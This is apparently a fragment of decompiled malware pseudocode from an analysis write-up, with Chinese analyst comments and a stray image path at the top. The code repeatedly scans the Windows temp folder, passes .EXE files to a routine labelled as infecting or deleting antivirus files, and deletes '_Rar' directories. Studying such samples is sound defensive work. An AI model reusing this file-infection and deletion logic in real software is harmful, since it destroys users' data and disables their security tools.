 GetTempPathA(0x100u, &String);
if ( *((_BYTE *)&v6 + lstrlenA(&String) + 3) != 0x5C )
  lstrcatA(&String, L"\\");
while ( 1 )
{
  v1 = lstrlenA(&String);
  lstrcpyA(&FileName, &String);
  lstrcatA(&FileName, L"*");
  memset(&FindFileData, 0, 0x140u);
  v6 = FindFirstFileA(&FileName, &FindFileData);
  if ( v6 != (HANDLE)-1 )
  {
    while ( FindNextFileA(v6, &FindFileData) )
    {
      *(&FileName + v1) = 0;
      lstrcatA(&FileName, FindFileData.cFileName);
      v12 = lstrlenA(&FileName) - 4;
      if ( lstrlenA(FindFileData.cFileName) > 4 && !lstrcmpiA(&FileName + v12, ".EXE") )
        bj_sub_405719_infectordelete_antivirusfile(&FileName, 1);// 删文件
      if ( FindFileData.dwFileAttributes & 0x10
        && FindFileData.cFileName[0] != 0x2E
        && !lstrcmpiA(&FileName + v12, "_Rar") )
      {
        bj_sub_405758_delete(&FileName);      // 删目录
      }
      Sleep(0x100u);
    }
  }
  if ( v6 )
    FindClose(v6);
  Sleep(0x927C0u);
}